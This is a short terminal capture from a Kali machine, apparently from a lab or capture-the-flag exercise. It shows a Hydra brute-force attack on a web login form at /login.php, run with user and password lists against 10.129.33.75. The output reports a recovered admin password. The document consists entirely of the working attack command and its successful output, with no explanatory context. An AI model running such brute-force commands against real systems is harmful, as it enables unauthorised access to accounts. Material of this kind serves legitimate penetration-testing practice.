 ┌──(qv1ntv5㉿kali)-[~]
└─$ hydra -L allowed.userlist -P allowed.userlist.passwd 10.129.33.75 http-post-form "/login.php:Username=^USER^&Pa
ssword=^PASS^&Submit=Login: Incorrect information." -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-07 10:20:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking http-post-form://10.129.33.75:80/login.php:Username=^USER^&Password=^PASS^&Submit=Login: Incorrect
 information.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] attack finished for 10.129.33.75 (waiting for children to complete tests)
[VERBOSE] Page redirected to http://10.129.33.75/dashboard/index.php
[80][http-post-form] host: 10.129.33.75   login: admin   password: rKXM59ESxesUFHAd
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-07 10:20:14